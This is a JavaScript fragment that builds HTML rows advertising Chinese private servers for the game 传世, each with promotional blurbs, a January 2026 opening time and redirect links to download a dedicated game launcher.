fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">浩瀚海底融合仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">New·给力大极品·New</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色中变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">初见三职（无限刀）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝尊血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙宫海底（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火英雄(融合元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">斩月屠龙·双刀（专属）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">封魔传(极品鉴定)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">首发９９９９９９大乱斗超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怀旧神武2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>.             复古０３神武，耐玩金币版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色金币神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">金币神武(纯金币第二季)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙神沉默·（三职业）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>三职血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">涅槃神武·０３金币</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">霸者神武(全新2003)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">途游·怀旧战神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>途游战神</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003攻速特戒·无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">混沌之主·新１３９微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天启黑暗(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">群雄神武·（03元神版）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无限火力（三职业)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">荣耀·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">鸿蒙黑暗·（有元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色黑暗蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">传世霸业 · 老字号海底</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">100%防盛大名扬传世(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">１.９海底仿盛大(有神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003落霞神武-有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
